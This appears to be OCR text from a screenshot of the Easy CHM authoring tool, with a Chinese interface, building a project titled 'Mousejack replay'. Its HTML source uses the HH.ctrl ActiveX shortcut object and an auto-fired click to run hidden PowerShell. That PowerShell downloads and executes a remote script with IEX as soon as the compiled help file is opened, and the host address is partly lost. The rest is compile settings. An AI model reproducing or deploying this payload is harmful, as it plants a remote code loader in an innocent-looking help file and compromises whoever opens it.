 Easy CHM v3.93 - [新建文件夹 (2).ecp]
文件(F) 注册(R) 选项(O) 工具(I) 帮助(H)
新建 打开 保存 编译 购买
目录 索引
Mousejack replay
1
2
源文件 预览
<!DOCTYPE html><html><head><title>Mousejack replay</title><head></head><body>
command exec
<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap::shortcut">
<PARAM name="Item1" value=",powershell.exe, -nop -w hidden -c IEX ((new-object
net.webclient).downloadstring('http:// 1/aa'))">
<PARAM name="Item2" value="273,1,1">
</OBJECT>
<SCRIPT>
x.Click();
</SCRIPT>
</body></html>
编译工程为CHM:
工程设置:
常规(G) Html API 其他(O)
工程的根目录(R):
C:\Users\L\Desktop\新建文件夹 (2)\
CHM的标题(T):
新建文件夹 (2)
CHM的第一页(D):
C:\Users\L\Desktop\新建文件夹 (2)\index.html
CHM的主页(P):
C:\Users\L\Desktop\新建文件夹 (2)\index.html
CHM保存为(V):
C:\Users\L\Desktop\新建文件夹 (2).CHM
CHM设置(S) 应用(A) 帮助(H)
生成 CHM (A) 查看 CHM (I) 取消(C)